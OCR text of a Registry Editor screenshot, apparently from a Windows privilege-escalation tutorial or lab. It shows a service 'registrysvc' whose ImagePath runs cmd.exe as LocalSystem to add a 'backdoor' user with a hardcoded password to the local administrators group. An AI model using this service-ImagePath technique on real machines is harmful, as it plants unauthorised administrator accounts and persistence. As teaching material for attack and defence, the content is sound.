 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\registrysvc
PrintWorkflowUserSvc_ec4dd
Processor
PROCMON23
PROCMON24
ProfSvc
Psched
PushToInstall
QWAVE
QWAVEdrv
Ramdisk
RasAcd
RasAgileVpn
RasAuto
Rasl2tp
RasMan
RasPppoe
RasSstp
rdbss
RDMANDK
Name Type Data
ab (Default) REG_SZ (value not set)
ab DisplayName REG_SZ IS Registry Service
ErrorControl REG_DWORD 0x00000001 (1)
ab ImagePath REG_EXPAND_SZ cmd.exe /c "net user /add backdoor B@ckd00r123 && net localgroup administrators backdoor /add"
ab ObjectName REG_SZ LocalSystem
Start REG_DWORD 0x00000003 (3)
Type REG_DWORD 0x00000010 (16)
Edit String
Value name:
ImagePath
Value data:
backdoor B@ckd00r123 && net localgroup administrators backdoor /add"
OK Cancel